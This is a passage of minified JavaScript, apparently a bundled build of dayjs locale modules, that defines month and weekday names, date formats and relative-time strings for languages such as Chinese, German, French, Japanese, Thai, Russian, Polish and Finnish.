\u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var 